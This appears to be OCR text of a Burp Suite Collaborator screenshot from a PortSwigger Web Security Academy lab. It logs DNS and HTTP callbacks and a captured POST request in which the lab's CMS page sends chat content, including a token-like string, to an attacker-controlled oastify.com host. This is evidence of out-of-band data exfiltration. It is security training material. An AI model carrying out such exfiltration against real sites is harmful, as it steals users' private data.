 Dashboard Target Proxy Intruder Repeater Collaborator (12) Sequencer Decoder Comparer Logger Organizer Extensions
6 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address
11 2025-Mar-15 17:44:18.153 UTC DNS h9rj79ho06s4y2egfxukngkngemaa2yr 3.251.120.11
12 2025-Mar-15 17:44:18.153 UTC DNS h9rj79ho06s4y2egfxukngkngemaa2yr 3.251.104.139
13 2025-Mar-15 17:44:18.153 UTC DNS h9rj79ho06s4y2egfxukngkngemaa2yr 3.251.104.15
14 2025-Mar-15 17:44:18.180 UTC HTTP h9rj79ho06s4y2egfxukngkngemaa2yr 34.251.122.40
15 2025-Mar-15 17:44:18.181 UTC HTTP h9rj79ho06s4y2egfxukngkngemaa2yr 34.251.122.40
16 2025-Mar-15 17:44:18.188 UTC HTTP h9rj79ho06s4y2egfxukngkngemaa2yr 34.251.122.40
17 2025-Mar-15 17:44:18.192 UTC HTTP h9rj79ho06s4y2egfxukngkngemaa2yr 34.251.122.40
18 2025-Mar-15 17:44:18.193 UTC HTTP h9rj79ho06s4y2egfxukngkngemaa2yr 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1
2 Host: h9rj79ho06s4y2egfxukngkngemaa2yr.oastify.com
3 Connection: keep-alive
4 Content-Length: 82
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Chrome/658225
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://cms-0a0100980343b3ed815af2f0004d00bd.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://cms-0a0100980343b3ed815af2f0004d00bd.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s zz0szo0rxqiinpm1tu2u"
}